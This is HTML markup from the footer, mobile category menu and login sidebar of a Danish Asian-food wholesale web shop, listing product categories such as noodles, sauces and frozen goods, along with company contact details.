						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1769384828" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
